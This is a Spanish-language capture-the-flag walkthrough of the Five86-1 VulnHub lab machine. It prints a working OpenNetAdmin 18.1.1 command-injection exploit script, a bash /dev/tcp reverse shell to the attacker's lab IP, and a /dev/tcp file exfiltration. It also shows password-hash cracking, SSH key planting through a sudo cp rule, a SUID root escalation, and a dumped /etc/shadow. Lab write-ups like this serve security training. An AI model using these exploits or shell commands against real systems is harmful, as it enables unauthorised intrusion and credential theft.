Five86 - VulnHub
![]()
❯ arp-scan -I ens33 --localnet --ignoredups
Interface: ens33, type: EN10MB, MAC: 00:0c:29:f1:59:4d, IPv4: 192.168.1.94
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.102 00:0c:29:dd:f5:67 VMware, Inc.
❯ ping -c 1 192.168.1.102
PING 192.168.1.102 (192.168.1.102) 56(84) bytes of data.
64 bytes from 192.168.1.102: icmp_seq=1 ttl=64 time=0.526 ms
--- 192.168.1.102 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.526/0.526/0.526/0.000 ms
❯ whichSystem.py 192.168.1.102
192.168.1.102 (ttl -> 64): Linux
PortScan
❯ nmap -sCV -p22,80,10000 192.168.1.102 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-20 12:26 CST
Nmap scan report for 192.168.1.102
Host is up (0.00041s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 69e63cbf72f7a000f9d9f41d68e23cbd (RSA)
| 256 459ec71e9f5bd3cefc1756f2f642abdc (ECDSA)
|_ 256 ae0a9e92645f8620c41144e05832e505 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/ona
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
10000/tcp open http MiniServ 1.920 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
MAC Address: 00:0C:29:DD:F5:67 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
❯ nmap --script=http-enum -p80 192.168.1.102 -oN webScan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-20 12:28 CST
Nmap scan report for 192.168.1.102
Host is up (0.00073s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /robots.txt: Robots file
|_ /reports/: Potentially interesting folder (401 Unauthorized)
MAC Address: 00:0C:29:DD:F5:67 (VMware)
Enumeracion
❯ whatweb http://192.168.1.102
http://192.168.1.102 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.1.102]
En el escaneo de nmap vimos que habia un robots.txt
❯ curl http://192.168.1.102/robots.txt
User-agent: *
Disallow: /ona
Esta es la web la pagina tiene un fondo negro

Vamos a aplicar Fuzzing para ver otras rutas y vemos reports que nmap ya nos lo habia reportado
❯ gobuster dir -u http://192.168.1.102 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.102
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/03/20 12:38:06 Starting gobuster in directory enumeration mode
===============================================================
/reports (Status: 401) [Size: 460]
/server-status (Status: 403) [Size: 278]
===============================================================
2023/03/20 12:38:51 Finished
===============================================================
Es un panel de login

La ruta server-status no podemos verla por que el codigo de estado es 403

Esta ruta si es interesante estamos autenticados como un usuario de invitado

Esa es la version del servicio

Aqui tienes informacion sobre como funciona y como se instala
OpenNetAdmin is an IPAM (IP Address Management) tool to track your network attributes such as DNS names, IP addresses, Subnets, MAC addresses just to name a few. Through the use of plugins you can add extended it’s functionality.
Vamos a buscar vulnerabilidades y tenemos un Remote Code Execution que es un script de Bash nos los vamos a descargar para ver que es lo que hace
❯ searchsploit opennetadmin
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | php/webapps/47691.sh
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit -m php/webapps/47691.sh
Exploit: OpenNetAdmin 18.1.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/47691
Path: /usr/share/exploitdb/exploits/php/webapps/47691.sh
File Type: ASCII text
❯ ls
47691.sh
❯ mv 47691.sh OpenNetAdmin.sh
❯ ls
OpenNetAdmin.sh
❯ chmod +x OpenNetAdmin.sh
Esto es lo que hace tu le das un input que lo mete en la variable cmd que con una peticion por post ala url que tu le pasas al programa que es el primer argumento y le inyecta un comando y te lo interpreta
❯ catn OpenNetAdmin.sh
# Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
Para verlo de forma manual vamos a usar Burpsuite
Vamos a modificar el exploit para que burpusuite intercepte la peticion ya que escucha por el equipo local en el puerto 8080
❯ catn OpenNetAdmin.sh
# Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent --proxy http://127.0.0.1:8080 -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
Bueno ahora vamos a interceptar la respuesta al darle al ENTER Burpsuite ya lo habra interceptado
❯ ./OpenNetAdmin.sh http://192.168.1.102/ona/
$ whoami
Y esta es la respuesta

Si quitamos el Intercept y regresamos ala consola vemos que el comando se ejecuta
❯ ./OpenNetAdmin.sh http://192.168.1.102/ona/
$ whoami
www-data
$
Estamos en la maquina victima
$ hostname -I
192.168.1.102 2806:102e:10:ecc:20c:29ff:fedd:f567
$
Si con Burpsuite modificamos el comando a id vemos que funciona

Estos son los usuarios con una Bash
$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
moss:x:1001:1001:Maurice Moss:/home/moss:/bin/bash
roy:x:1002:1002:Roy Trenneman:/home/roy:/bin/bash
jen:x:1003:1003:Jen Barber:/home/jen:/bin/bash
richmond:x:1004:1004:Richmond Avenal:/home/richmond:/bin/bash
douglas:x:1005:1005:Douglas Reynholm:/home/douglas:/bin/bash
Vamos a usar rlwrap para poder hacer ctrl+l y demas
❯ rlwrap ./OpenNetAdmin.sh http://192.168.1.102/ona/
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Vamos a enviarnos una reverse shell
❯ rlwrap ./OpenNetAdmin.sh http://192.168.1.102/ona/
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash -c "bash -i >%26 /dev/tcp/192.168.1.94/443 0>%261"
Shell como www-data
Y resibimos la shell
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.94] from (UNKNOWN) [192.168.1.102] 59352
bash: cannot set terminal process group (650): Inappropriate ioctl for device
bash: no job control in this shell
www-data@five86-1:/opt/ona/www$
Vamos a hacer un tratamiento de la tty
www-data@five86-1:/opt/ona/www$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@five86-1:/opt/ona/www$ ^Z
zsh: suspended nc -nlvp 443
Al escribir reset xterm darle al ENTER
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
Estos son los usuarios
www-data@five86-1:/home$ ls
douglas jen moss richmond roy
www-data@five86-1:/home$
No hay nada interesante por que somos www-data
www-data@five86-1:/home$ find . 2>/dev/null
.
./roy
./douglas
./richmond
./moss
./jen
www-data@five86-1:/home$ find . -ls 2>/dev/null
262150 4 drwxr-xr-x 7 root root 4096 Jan 1 2020 .
295511 4 drwx------ 2 roy roy 4096 Jan 1 2020 ./roy
295514 4 drwx------ 3 douglas douglas 4096 Jan 1 2020 ./douglas
295513 4 drwx------ 2 richmond richmond 4096 Jan 1 2020 ./richmond
295510 4 drwx------ 3 moss moss 4096 Jan 1 2020 ./moss
295512 4 drwx------ 4 jen jen 4096 Jan 1 2020 ./jen
www-data@five86-1:/home$
Podemos buscar por la ruta que habiamos visto de reports por que hay un panel de login
www-data@five86-1:/home$ find / -name reports 2>/dev/null
/var/www/html/reports
/opt/ona/www/workspace_plugins/builtin/reports
www-data@five86-1:/home$
Hay un contenido oculto
www-data@five86-1:/var/www/html/reports$ find .
.
./index.html
./.htaccess
www-data@five86-1:/var/www/html/reports$
www-data@five86-1:/var/www/html/reports$ cat .htaccess
AuthType Basic
AuthName "Restricted Area"
AuthUserFile /var/www/.htpasswd
require valid-user
www-data@five86-1:/var/www/html/reports$
Y tenemos el usuario y un hash
www-data@five86-1:/var/www/html/reports$ cat /var/www/.htpasswd
douglas:$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1
# To make things slightly less painful (a standard dictionary will likely fail),
# use the following character set for this 10 character password: aefhrt
www-data@five86-1:/var/www/html/reports$
douglas:$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1
En los comentarios nos estan dando pistas
Nos estan diciendo que si usamos un diccionario como el rockyou va demorar mucho que usameos un diccionario con 10 caracteres las posibles contraseñas teniendo en cuenta los caracteres aefhrt
Vamos a usar la herramienta crunch
❯ crunch 10 10 aefhrt > dictionary.txt
Crunch will now generate the following amount of data: 665127936 bytes
634 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 60466176
❯ nvim hash
❯ catn hash
douglas:$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1
❯ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: $apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1
Possible Hashs:
[+] MD5(APR)
--------------------------------------------------
Vamos a hacer mejor y mas pequeño el diccionario
❯ wc -l dictionary.txt
60466176 dictionary.txt
❯ cat dictionary.txt | awk '/a/&&/e/&&/f/&&/h/&&/r/&&/t/' > small.txt
❯ wc -l small.txt
16435440 small.txt
Vamos a usar john
❯ john --wordlist=small.txt hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 512/512 AVX512BW 16x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
fatherrrrr (douglas)
1g 0:00:01:04 DONE (2023-03-20 13:47) 0.01558g/s 92253p/s 92253c/s 92253C/s fatherraff..fatherttae
Use the "--show" option to display all of the cracked passwords reliably
Session completed
douglas:fatherrrrr
Vamos a autenticarnos en el panel de login que vimos

Y bueno pues no hay nada asi que vamos a migrar al usuario
Shell como douglas
www-data@five86-1:/var/www/html/reports$ su douglas
Password:
douglas@five86-1:/var/www/html/reports$ whoami
douglas
douglas@five86-1:/var/www/html/reports$ id
uid=1005(douglas) gid=1005(douglas) groups=1005(douglas)
douglas@five86-1:/var/www/html/reports$
Podemos ejecutar el comando cp como el usuario jen sin proporcionar contraseña
douglas@five86-1:~$ sudo -l
Matching Defaults entries for douglas on five86-1:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User douglas may run the following commands on five86-1:
(jen) NOPASSWD: /bin/cp
douglas@five86-1:~$
No tiene id_rsa
douglas@five86-1:~$ sudo -u jen cp /home/jen/.ssh/id_rsa /tmp/id_rsa
cp: cannot stat '/home/jen/.ssh/id_rsa': No such file or directory
douglas@five86-1:~$
Como douglas tiene una id_rsa podemos copear la id_rsa.pub que es la clave publica al directorio de jen como authorized_keys
douglas@five86-1:~$ cd .ssh/
douglas@five86-1:~/.ssh$ cp id_rsa.pub /tmp/
douglas@five86-1:~/.ssh$ sudo -u jen cp /tmp/id_rsa.pub /home/jen/.ssh/authorized_keys
douglas@five86-1:~/.ssh$
Shell como jen
douglas@five86-1:~/.ssh$ ssh jen@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:aE9ZqWXrvGgzgM21BjQ23GmxQVBeD5CZw0nUq8P8RyM.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Linux five86-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
jen@five86-1:~$ whoami
jen
jen@five86-1:~$
Nos quedan esos usuarios asta ahora tenemos acceso como douglas y jen
jen@five86-1:/home$ ls -l
total 20
drwx------ 3 douglas douglas 4096 Jan 1 2020 douglas
drwx------ 4 jen jen 4096 Jan 1 2020 jen
drwx------ 3 moss moss 4096 Jan 1 2020 moss
drwx------ 2 richmond richmond 4096 Jan 1 2020 richmond
drwx------ 2 roy roy 4096 Jan 1 2020 roy
jen@five86-1:/home$
Somos propietarios de esos archivos
jen@five86-1:/$ find / -user jen -ls 2>/dev/null | grep -vE "sys|proc"
46493 0 drwx------ 3 jen jen 60 Mar 20 16:05 /run/user/1003
6706 4 -rw-rw---- 1 jen mail 885 Jan 1 2020 /var/mail/jen
4 0 crw--w---- 1 jen tty 136, 1 Mar 20 16:08 /dev/pts/1
295512 4 drwx------ 4 jen jen 4096 Jan 1 2020 /home/jen
295528 4 drwx------ 2 jen jen 4096 Mar 20 16:04 /home/jen/.ssh
266506 4 -rw-r--r-- 1 jen jen 398 Mar 20 16:04 /home/jen/.ssh/authorized_keys
295529 4 drwxr-xr-x 2 jen jen 4096 Jan 1 2020 /home/jen/reports
266536 12 -rwxr-xr-x 1 jen jen 9223 Jan 1 2020 /home/jen/reports/Audit.txt
266525 4 -rwxr-xr-x 1 jen jen 6 Jan 1 2020 /home/jen/reports/IT_Budget.txt
262389 0 lrwxrwxrwx 1 jen jen 9 Jan 1 2020 /home/jen/.bash_history -> /dev/null
jen@five86-1:/$
Hay un correo
jen@five86-1:/$ cat /var/mail/jen
From roy@five86-1 Wed Jan 01 03:17:00 2020
Return-path: <roy@five86-1>
Envelope-to: jen@five86-1
Delivery-date: Wed, 01 Jan 2020 03:17:00 -0500
Received: from roy by five86-1 with local (Exim 4.92)
(envelope-from <roy@five86-1>)
id 1imZBc-0001FU-El
for jen@five86-1; Wed, 01 Jan 2020 03:17:00 -0500
To: jen@five86-1
Subject: Monday Moss
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1imZBc-0001FU-El@five86-1>
From: Roy Trenneman <roy@five86-1>
Date: Wed, 01 Jan 2020 03:17:00 -0500
Hi Jen,
As you know, I'll be on the "customer service" course on Monday due to that incident on Level 4 with the accounts people.
But anyway, I had to change Moss's password earlier today, so when Moss is back on Monday morning, can you let him know that his password is now Fire!Fire!
Moss will understand (ha ha ha ha).
Tanks,
Roy
jen@five86-1:/$
Y nada nos estan dando la contraseña de Moss XDD
Moss:Fire!Fire!
Shell como moss
jen@five86-1:/$ su moss
Password:
moss@five86-1:/$ whoami
moss
moss@five86-1:/$ id
uid=1001(moss) gid=1001(moss) groups=1001(moss)
moss@five86-1:/$
No tenemos ningun privilegio a nivel de sudoers
moss@five86-1:/$ sudo -l
[sudo] password for moss:
Sorry, user moss may not run sudo on five86-1.
moss@five86-1:/$
Hay un directorio que se llama games
moss@five86-1:~$ find . 2>/dev/null
.
./.games
./.games/snake
./.games/upyourgame
./.games/bcd
./.games/battlestar
./.games/sudoku
./.games/bombardier
./.games/ninvaders
./.games/worms
./.games/hunt
./.games/empire
./.games/nsnake
./.games/freesweep
./.games/petris
./.games/pacman4console
./.bash_history
moss@five86-1:~$ ls -la
total 12
drwx------ 3 moss moss 4096 Jan 1 2020 .
drwxr-xr-x 7 root root 4096 Jan 1 2020 ..
lrwxrwxrwx 1 moss moss 9 Jan 1 2020 .bash_history -> /dev/null
drwx------ 2 moss moss 4096 Jan 1 2020 .games
moss@five86-1:~$
Hay un binario upyourgame
moss@five86-1:~/.games$ ls -l
total 20
lrwxrwxrwx 1 moss moss 21 Jan 1 2020 battlestar -> /usr/games/battlestar
lrwxrwxrwx 1 moss moss 14 Jan 1 2020 bcd -> /usr/games/bcd
lrwxrwxrwx 1 moss moss 21 Jan 1 2020 bombardier -> /usr/games/bombardier
lrwxrwxrwx 1 moss moss 17 Jan 1 2020 empire -> /usr/games/empire
lrwxrwxrwx 1 moss moss 20 Jan 1 2020 freesweep -> /usr/games/freesweep
lrwxrwxrwx 1 moss moss 15 Jan 1 2020 hunt -> /usr/games/hunt
lrwxrwxrwx 1 moss moss 20 Jan 1 2020 ninvaders -> /usr/games/ninvaders
lrwxrwxrwx 1 moss moss 17 Jan 1 2020 nsnake -> /usr/games/nsnake
lrwxrwxrwx 1 moss moss 25 Jan 1 2020 pacman4console -> /usr/games/pacman4console
lrwxrwxrwx 1 moss moss 17 Jan 1 2020 petris -> /usr/games/petris
lrwxrwxrwx 1 moss moss 16 Jan 1 2020 snake -> /usr/games/snake
lrwxrwxrwx 1 moss moss 17 Jan 1 2020 sudoku -> /usr/games/sudoku
-rwsr-xr-x 1 root root 16824 Jan 1 2020 upyourgame
lrwxrwxrwx 1 moss moss 16 Jan 1 2020 worms -> /usr/games/worms
moss@five86-1:~/.games$
Shell como root
XDD
moss@five86-1:~/.games$ ./upyourgame
Would you like to play a game? yes
Could you please repeat that? yes
Nope, you'll need to enter that again. yes
You entered: No. Is this correct? no
We appear to have a problem? Do we have a problem? yes
Made in Britain.
# bash
root@five86-1:~/.games# whoami
root
root@five86-1:~/.games# cd /root
root@five86-1:/root# ls
flag.txt
root@five86-1:/root# cat flag.txt
8f3b38dd95eccf600593da4522251746
root@five86-1:/root#
Si quisieras saber las contraseñas de los que faltaron pues como estas como root puedes crackearlas por que puedes el etc/shadow
root@five86-1:/etc# cat shadow
root:$6$GEXLROFsH4hFOtgc$2yAqzTpsmPu8FsfKNi2VZp4K5bA/mWS2hZetUFpuEHetgzz6GsyEcLbuDbWdroHPaC.AwSGBFTYZz0LQjj0Of.:18262:0:99999:7:::
daemon:*:18261:0:99999:7:::
bin:*:18261:0:99999:7:::
sys:*:18261:0:99999:7:::
sync:*:18261:0:99999:7:::
games:*:18261:0:99999:7:::
man:*:18261:0:99999:7:::
lp:*:18261:0:99999:7:::
mail:*:18261:0:99999:7:::
news:*:18261:0:99999:7:::
uucp:*:18261:0:99999:7:::
proxy:*:18261:0:99999:7:::
www-data:*:18261:0:99999:7:::
backup:*:18261:0:99999:7:::
list:*:18261:0:99999:7:::
irc:*:18261:0:99999:7:::
gnats:*:18261:0:99999:7:::
nobody:*:18261:0:99999:7:::
_apt:*:18261:0:99999:7:::
systemd-timesync:*:18261:0:99999:7:::
systemd-network:*:18261:0:99999:7:::
systemd-resolve:*:18261:0:99999:7:::
messagebus:*:18261:0:99999:7:::
sshd:*:18261:0:99999:7:::
systemd-coredump:!!:18261::::::
mysql:!:18261:0:99999:7:::
moss:$6$ZKX2L7fJTvFO2Ved$qrJBD8SErjEjIeT.KIqmvgENAnjTQH6mCyQMLey7aMn31uiD0szjhrq8EL6gnJkK5sHzxHEHGyJqbiwI6iUHx0:18262:0:99999:7:::
roy:$6$Uh0q/F52PTqJQrvA$VDzEEwsd.6PiGP44dBVDbMj10IjIrCdB0qg.e36A0cW24jSVtB3PcD6YokG57hZxLs89Fx0NvWlN63.uMaac./:18261:0:99999:7:::
jen:$6$oUJMVFRFI4qds92b$FIP4hsXcnEa2sHT/NyVnxi/PeMc9Kc5r7Sd/dNGyWW.7OS6nz6OinTyPAaQf5h6oxYDNz/7Cex0Gyo5EJ9OPo0:18261:0:99999:7:::
richmond:$6$9ezwkGRwZkwCcNVu$xSeVVsn7c6jN3DwygvTqS7BT1QNjFemNVEwb6pZNCu3V2IvjUcMULhxgZ67Y/KfVSpfvoWi5Q/6fTMP9nRLty1:18261:0:99999:7:::
douglas:$6$XyRmT1iTa7FHKynm$qYVWeN85.Yaj7IpMrt0flV221BCj5WhZeCBsqryZo/DgoP/GEyekTZ6s.Q.N3lJfaiwnT5SxlWxm6m59Lg4d91:18263:0:99999:7:::
Debian-exim:!:18262:0:99999:7:::
root@five86-1:/etc#
Analizando Binario
Vamos a enviar el Binario a nuestra maquina de atacante
moss@five86-1:~/.games$ cat < upyourgame > /dev/tcp/192.168.1.94/443
moss@five86-1:~/.games$
❯ nc -nlvp 443 > upyourgame
listening on [any] 443 ...
connect to [192.168.1.94] from (UNKNOWN) [192.168.1.102] 59358
❯ file upyourgame
upyourgame: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=391189d61024b35dd29857e0c206c7b93023129e, not stripped
Vamos a usar ghidra
❯ ghidra > /dev/null 2>&1 & disown
[1] 92865
No esta aplicando comparativas de nada solo que cuando llega al final cambia tu uid a 0 para que te lanse el comando bin/sh para que te de una bash como root por que el binario es SUID

 HackTheBox
HackTheBox
